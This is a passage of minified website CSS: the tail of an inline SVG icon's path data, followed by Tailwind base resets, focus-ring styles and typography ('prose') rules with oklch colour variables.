0-.926-.221c-.053-.005-.074.02-.043.063.154.211.357.405.628.551.123.066.07.177-.056.124a2.7 2.7 0 0 1-.956-.728c-.027-.035-.034-.039-.105-.066-.266-.101-.472-.126-.615-.12-.289.011-.306.118-.253.234.044.097.264.323.724.585.607.346 1.119.478 1.402.571.142.047.098.172-.041.138l-1.112-.306c-.106-.021-.125.034-.111.098.047.211.326.533.561.711.117.089.038.206-.079.112-.277-.209-.506-.355-.848-.991-.058-.108-.129-.216-.222-.296-.294-.254-.646-.415-.947-.662-.187-.154-.588-.385-.577-.073.008.222.101.415.22.597a2.84 2.84 0 0 0 .864.832l1.107.774c.178.125.081.261-.089.133-.349-.264-.682-.451-1.121-.583-.045-.014-.075.017-.056.066.136.348.326.853.318 1.224-.003.117-.105.132-.131.018-.11-.49-.162-.699-.409-1.083-.726-1.132-1.725-2.02-2.246-2.207-.153-.055-.213.003-.177.128.103.332.306.705.612 1.177.89 1.375 1.434 1.688 1.81 2 .116.096.046.188-.082.114-.569-.321-.729-.464-.84-.54-.049-.034-.101-.025-.112.046-.086.541-.053 1.112.065 1.513.04.135-.069.171-.129.042-.099-.212-.146-.438-.185-.666-.052-.306-.072-.614-.074-.923-.004-.727-.498-.828-1.145-2.014-.118-.217-.184-.213-.132.068l.105.635c.042.321.133.535.228.717.202.39.585 1.181.602 1.83.003.098-.082.116-.119.006-.081-.24-.194-.834-.617-1.377-.031-.04-.075-.04-.09.01-.354 1.251-.078 1.87-.012 2.175.026.122-.069.156-.125.046-.098-.191-.376-.875-.217-1.956.122-.828.089-1.22-.01-1.738-.101-.529-.26-.753-.378-.924s-.308-.139-.387.008c-.084.155-.114.325-.125.499-.028.472.045.944.18 1.397.106.355.179.718.23 1.084.096.684.068 1.077-.005 1.517-.028.217-.176.208-.155 0 .035-.341.058-.668-.044-1.263-.142-.829-.213-1.055-.481-1.631-.05-.108-.101-.084-.15.005-.154.279-.288.831-.382 1.354-.201 1.117-.133 1.428-.103 1.929.01.164-.109.183-.141.029-.086-.426-.152-1-.01-1.976.161-1.106.548-2.267.217-2.932-.094-.189-.171-.187-.307-.027-.352.415-.482 1.951-.408 2.465.188 1.309-.156 2.004-.194 2.094-.074.175-.18.126-.141-.028.09-.347.317-1.098.011-2.113-.016-.051-.068-.047-.088-.018-.47.693-.642 1.294-.752 1.723-.035.137-.145.132-.128-.029.052-.485.288-1.25.56-1.825.255-.538.33-.533.433-1.176l.086-.481c.004-.043-.023-.055-.051-.019l-.496.672c-.128.185-.302.357-.445.531-.09.11-.301.39-.295.837.01.771-.151 1.288-.23 1.517-.051.159-.164.13-.134-.031.018-.096.093-.242.106-.591.014-.372-.025-.682-.065-.931-.015-.089-.037-.106-.125-.074s-.174.062-.403.247c-.108.088-.256.204-.536.372-.124.075-.197-.013-.072-.113.894-.715 1.684-1.568 2.194-2.713.083-.187.145-.384.213-.577.027-.077.01-.094-.072-.076l-.645.175c-.241.06-.413.539-.935 1.116-.35.387-.817 1.109-1.113 2.127-.053.182-.06.385-.134.39-.254.017.236-1.376.363-1.699a.67.67 0 0 0 .033-.1c.011-.051-.035-.066-.085-.051-.749.227-1.02.529-1.176.604-.114.055-.172-.034-.07-.114l.787-.57c.664-.435 1.031-.677 1.326-1.269.134-.27.213-.606-.06-.538a1.01 1.01 0 0 0-.393.198l-.773.611c-.174.135-.325.304-.429.497-.307.564-.713.836-.842.901-.122.061-.185-.001-.085-.094.054-.051.529-.389.598-.714.019-.089-.018-.129-.108-.109l-.149.035-.31.076-.386.073c-.159.012-.17-.079-.026-.124.303-.096 1.043-.217 1.595-.803.084-.089.158-.173.218-.279.077-.136.032-.212-.125-.236-.23-.036-.719.018-.91.254-.4.495-.84.722-1.001.783-.111.042-.16-.05-.035-.118a1.97 1.97 0 0 0 .734-.697c.033-.051.026-.07-.059-.067-.398.017-.813.216-1.056.266-.119.024-.15-.084-.04-.125l.831-.305c.982-.294 2.236-.387 3.102-.517 1.438-.217 2.055-.801 2.279-1.454.198-.579.193-2.89.201-3.23.041-1.726-.036-2.179-.673-2.982-.867-1.093-1.64-.681-3.45-1.461-.296-.128-1.028-.484-1.103-.543-.062-.049-.044-.136.053-.127.091.009.519.2.878.351.038.016.049.006.027-.05-.15-.379-.357-.722-.664-1.001-.087-.079 0-.167.097-.098.494.349.678.805.962 1.244l.079.057c.913.256 1.663.358 2.044.349-.106-.151-.211-.339-.345-.372-.749-.32-1.208-.809-1.285-.898s.002-.17.105-.105c.193.123.584.395.982.529a10.21 10.21 0 0 1-.508-1.267c-.026-.077-.045-.101-.154-.139-1.852-.641-2.665-2.377-2.719-2.658-.022-.116.127-.156.175-.044.39.926 1.43 1.963 2.534 2.316l-.088-.529c-.167-1.214-.044-2.017.188-2.576.033-.079.142-.049.122.039-.035.162-.188.563-.118 1.327.148-.087.854-.576 1.217-1.535.039-.109.161-.079.131.036-.094.361-.343 1.193-1.106 1.814-.173.14-.215.116-.194.243.16.956.537 1.851.658 2.049.927-.696 1.168-1.507 1.329-1.794.045-.08.158-.038.13.047-.158.472-.447 1.431-1.253 2.059-.051.04-.021.07-.003.104.889 1.616 1.407 1.659 2.664 3.14.62-.788 1.261-1.374 2.771-1.971.038-.015.064-.05.062-.091-.03-.648.04-1.764.754-2.789.015-.022.016-.051.001-.073-.391-.558-.672-1.313-.705-2.043-.001-.03-.018-.057-.043-.073-1.133-.727-1.484-1.47-1.565-1.656-.041-.093.061-.153.125-.058zm-2.186 15.071c-.241.304-.739.821-1.776.994-.096.024-.09.074 0 .069.281-.014.844-.102 1.185-.261.092-.043.116.025.095.13-.072.425-.252.735-.589 1.253-.068.107-.017.129.073.029.821-.911 1.011-1.836 1.011-2.215zm.163-6.064c.043.155.245.55.228 1.582l-.02 1.166-.008.46-.027 1.542-.01.481c-.002.06.037.055.085-.037.13-.247.226-.557.231-1.103l.058-2.545c.01-.681-.249-1.29-.469-1.544-.061-.071-.084-.057-.068-.002zm-1.651-.865c-.233.395-.648.581-.95.668l-.903.226c-.033.008-.052-.02-.035-.048.27-.431.598-.807 1.058-1.051.501-.266 1.088-.234.829.205zm5.605-.078c.264.237.455.532.662.814.014.018.001.035-.02.037-.371.032-.768-.01-1.102-.169-.408-.194-.819-.625-.63-.891.132-.185.524-.297 1.09.21zm-6.893-.549c.421.276-.307.74-1.249.728-.574-.007-1.13-.223-1.328-.363-.032-.022-.021-.049.019-.048.388.003.747-.123 1.105-.247.761-.264 1.243-.208 1.453-.07zm8.391 0a3.77 3.77 0 0 0 .8.278c.038.008.029.037.01.046a2.37 2.37 0 0 1-1.338.281c-.367-.034-.957-.304-.971-.56-.016-.305.879-.33 1.499-.045zm-4.512-2.164c.385.277.596.897.501 1.423-.041.232-.209.4-.444.433-.096.013-.164.039-.218.119-.116.169-.283.242-.484.197-.535-.119-1.031-.605-1.126-1.075-.069-.34.06-.63.397-.72.225-.06.44-.151.595-.325.211-.238.482-.251.78-.052zm-5.517 1.724c.059.088.092.167-.089.259-.538.274-1.61.253-2.495-.634-.022-.022-.027-.045-.013-.056l.021-.007 1.075-.104c.748-.07 1.338.3 1.5.543zm11.573-.442l1.035.305c.036.011.031.04-.004.064-.961.651-2.062.611-2.654.056-.039-.037-.027-.074.015-.105.484-.363 1.015-.491 1.608-.319zm-5.712-2.5c.819.661 1.399 1.056 1.676 1.729.086.21.354 1.187-.518.684-1.121-.647-1.213-2.15-1.21-2.401 0-.031.016-.041.052-.012zm7.811 1.416c.039.008.037.041 0 .072-.993.842-1.63.654-1.796.568-.026-.014-.036-.032-.02-.067.199-.427.74-.804 1.816-.574zM4.57 13.902l.02.009c.16.115.344.276.767.415.855.28 1.17.821 1.269 1.077.038.099.026.155-.064.148-1.512-.129-1.984-1.472-2.017-1.616-.003-.014.001-.025.009-.029l.016-.002zm14.404-.974c.016 0 .028.003.032.009.007.012-.01.024-.017.029-.455.323-.74.751-.95 1.256-.238.574-.484.952-.841 1.196-.191.131-.336.057-.374-.176-.191-1.163 1.001-2.304 2.15-2.314zm1.707.291l-.693 1.173c-.332.461-.783.767-1.328.929-.22.066-.29-.019-.22-.222.447-1.293 1.575-1.477 2.18-1.882l.032-.019c.023-.012.037.011.03.021zm-13.41.122c.346.389 1.076.527 1.232 1.125.115.438-.252.49-.581.252-.496-.359-.622-.935-.72-1.331-.02-.081.014-.107.069-.045zm5.595-.786c.058.917-.582 1.89-1.492 2.034-.224.039-.32-.008-.229-.234.209-.516.647-.828 1.043-1.128.249-.189.47-.402.634-.669.022-.037.043-.028.044-.003zm-7.615.088l.019.014c.212.225.472.363.722.54 1.015.719 1.097 1.449.634 1.34-.756-.177-1.26-1.037-1.401-1.862-.001-.017.003-.029.011-.033h.015zm5.401-.974c.082.751.227 1.318-.183 1.949-.111.171-.218.259-.306.29-.173.061-.236-.08-.255-.338-.07-.932.496-1.601.695-1.917.02-.031.045-.024.049.016zm4.771.111c.423.731.039 1.435-.004 1.508-.112.187-.279.277-.499.241a.35.35 0 0 0-.292.068c-.162.123-.349.14-.518.03-.616-.398-.815-1.026-.735-1.449a.53.53 0 0 1 .523-.48c.307-.021.265.111.687-.146.335-.189.646-.103.837.229zm-7.695-1.205c.546.768.84 1.129.933 1.671.07.413-.043.857-.243.765-.363-.171-.715-.638-.818-1.321-.055-.369-.035-.737.055-1.101.012-.049.045-.053.073-.014zm14.011 1.003c.041.008.044.043.021.062-1.002.857-2.027 1.028-2.511.925-.24-.051-.301-.187-.17-.342.551-.649 1.632-.844 2.659-.645zm-17.752-.273c.31.059.513.058.882.08 1.265.074 1.964.935 1.391 1.111-.226.07-.631.036-1.133-.217-.464-.233-.824-.548-1.156-.941-.018-.022-.009-.038.015-.034zm7.846-1.18c.281.125.18.222.675.192.385-.01.618.211.628.593.023.842-.652 1.283-.725 1.327-.189.112-.378.114-.555-.021-.089-.068-.176-.095-.29-.076-.201.033-.374-.04-.471-.216-.352-.638-.227-1.285.046-1.62.221-.272.471-.277.691-.179zm6.247.27c-.098.442-.139 1.154-.67 1.511-.369.248-.426.21-.387-.234.045-.507.45-1.103 1.004-1.328.036-.015.066-.005.053.051zm3.49-.724c.03-.004.04.014.022.032-.225.242-.336.422-.56.737-.669.943-1.942 1.256-1.776.617.062-.239.316-.579.823-.883.468-.282.952-.427 1.492-.503zM4.801 9.347l.03.011.091.051.853.461c.905.531.901 1.705-.006 1.139-.492-.307-.56-.629-.991-1.613-.007-.016-.009-.037.004-.045l.018-.003zm-1.399.103l.036.014.75.37c.466.228.731.602.821 1.103.012.066-.003.1-.089.098-.528-.017-1.303-.424-1.555-1.51-.015-.063-.004-.086.037-.075zm10.132.123c.892.614 1.242 1.695.477 1.393-.514-.203-.872-.746-1.304-1.227-.182-.202-.39-.376-.63-.509-.03-.017-.026-.048.006-.051a2.15 2.15 0 0 1 1.451.394zM8.045 8.437c.292.383.315 1.036.065 1.523a.47.47 0 0 1-.53.27c-.097-.015-.175.004-.252.066-.164.131-.348.153-.532.05-.487-.273-.811-.891-.762-1.377.035-.352.239-.556.595-.544a1.09 1.09 0 0 0 .639-.165c.278-.17.546-.104.777.178zm3.284.267l-.522.931c-.603.995-1.854 1.049-1.21.05.336-.521.849-.676 1.694-1.033.037-.016.064.001.038.052zm3.296.092l.025.003.616.239c.376.178.778.455.997.931.229.496-.06.475-.283.394-.481-.176-.805-.537-1.002-.898l-.369-.623c-.008-.013-.008-.027 0-.036l.016-.009zm4.118-.626c.178.155.363.242.6.274.324.043.488.263.485.626-.021.48-.424.998-.93 1.216a.47.47 0 0 1-.583-.124c-.065-.073-.137-.107-.237-.108-.211-.002-.367-.101-.443-.296-.2-.516-.052-1.197.298-1.542.253-.249.542-.279.81-.046zm-1.981-.821c.282.493.465 1.015.45 1.59-.021.796-.407 1.165-.705.709-.307-.469-.194-1.105-.075-1.446l.257-.849c.013-.055.051-.043.073-.004zm-7.658-.137a5.42 5.42 0 0 0 .23.815c.248.701.166 1.191.028 1.468-.305.611-.602.195-.743-.316-.223-.806.317-1.72.448-1.968.013-.025.032-.022.037.001zm12.039.622l-.12.751a1.26 1.26 0 0 1-.731.962c-.045.023-.07.008-.087-.026-.128-.255-.095-1.14.878-1.722.036-.021.067-.014.059.034zm-8.45-.659l.458.467c.611.531.887 1.065.89 1.345.001.082-.022.308-.478.118-.709-.296-1.108-1.251-.945-1.936.01-.041.029-.04.074.007zm3.025-.827c.362.306.523.94.387 1.458-.06.228-.24.383-.477.397-.096.006-.166.026-.227.101-.129.16-.301.219-.498.159-.524-.16-.98-.684-1.037-1.16-.042-.344.11-.624.453-.687.229-.042.451-.116.618-.278.23-.221.501-.213.782.009zm-4.6-.109c.237.194.115.261.6.362.374.091.54.365.448.736-.203.818-.972 1.067-1.054 1.09a.46.46 0 0 1-.53-.165c-.068-.088-.144-.137-.259-.149-.203-.021-.35-.136-.397-.331-.169-.707.125-1.298.478-1.551.286-.204.529-.144.714.008zm-6.289.188l.03.013c.176.104.527.274.772.394.671.328.846.982.816 1.196-.303.026-.917-.119-1.38-.863-.188-.301-.27-.59-.276-.698-.001-.024.005-.037.016-.042h.022zm1.648-.084c.721.052 1.53.463 1.77 1.137.221.622-.305.463-.642.223-.515-.367-.443-.595-1.147-1.321-.022-.023-.01-.041.018-.039zm12.763-.118c-.169.233-.246.401-.406.698-.333.618-.756.846-1.038.928-.294.086-.47.054-.436-.207.028-.213.212-.535.618-.852.375-.293.779-.47 1.239-.593.026-.007.036.008.023.026zM7.452 4.448c.558.222 1.191 1.025 1.384 1.682.314 1.071-.719.885-1.277-.533-.144-.364-.194-.74-.136-1.131l.006-.012.011-.007.013.001zm10.329.025c.096.633.009 1.225-.337 1.756l-.112.157-.691.393-.026-.123c-.091-.493-.016-1.012.485-1.555l.584-.665c.058-.066.086-.045.098.037zm-3.815.06c-.179 1.046-.713 1.779-1.098 2.021-.319.201-.623.114-.559-.38.14-1.082.958-1.395 1.561-1.75.099-.058.118-.023.096.108zm.592-.052l.062.232.062.234c.106.43.147.859-.238 1.231-.164.158-.252-.416-.255-.619-.005-.374.123-.728.324-1.086.016-.029.038-.022.045.007zm-3.946-.095l-.142.829c-.121.572-.585.825-.737.877-.028.01-.048 0-.055-.021-.18-.533.094-1.264.855-1.721.062-.037.09-.025.079.037zm1.486-.99l.093 1.007c.058.611-.17 1.106-.626 1.508-.043.038-.072.054-.112-.001-.398-.557-.287-1.74.54-2.53.077-.074.099-.044.105.016zm3.626.157c.69.968.357 1.847.112 2.194-.238.339-.691.263-.595-.607.069-.624.332-.911.398-1.56.006-.06.052-.073.085-.027z" fill="%2396ada3"/></svg>')}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}html{scroll-behavior:smooth}body{font-family:var(--font-freight-sans);color:var(--color-primary-dark-brown)}h1{font-size:var(--text-5xl);font-family:var(--font-gt-super)}}@layer components{.focus-ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;outline-style:none}.focus-ring-inset:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-blue-500);--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}}@layer utilities{.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.prose{color:var(--color-primary-dark-brown);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);margin-top:.857143em;font-size:.875em;line-height:1.42857}.prose{--tw-prose-body:oklch(37.3% .034 259.733);--tw-prose-headings:oklch(21% .034 264.665);--tw-prose-lead:oklch(44.6% .03 256.802);--tw-prose-links:oklch(21% .034 264.665);--tw-prose-bold:oklch(21% .034 264.665);--tw-prose-counters:oklch(55.1% .027 264.364);--tw-prose-bullets:oklch(87.2% .01 258.338);--tw-prose-hr:oklch(92.8% .006 264.531);--tw-prose-quotes:oklch(21% .034 264.665);--tw-prose-quote-borders:oklch(92.8% .006 264.531);--tw-prose-captions:oklch(55.1% .027 264.364);--tw-prose-kbd:oklch(21% .034 264.665);--tw-prose-kbd-shadows:oklab(21% -.00316127 -.0338527/.1);--tw-prose-code:oklch(21% .034 264.665);--tw-prose-pre-code:oklch(92.8% .006 264.531);--tw-prose-pre-bg:oklch(27.8% .033 256.848);--tw-prose-th-borders:oklch(87.2% .01 258.338);--tw-prose-td-borders:oklch(92.8% .006 264.531);--tw-prose-invert-body:oklch(87.2% .01 258.338);--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:oklch(70.7% .022 261.325);--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:oklch(70.7% .022 261.325);--tw-prose-invert-bullets:oklch(44.6% .03 256.802);--tw-prose-invert-hr:oklch(37.3% .034 259.733);--tw-prose-invert-quotes:oklch(96.7% .003 264.542);--tw-prose-invert-quote-borders:oklch(37.3% .034 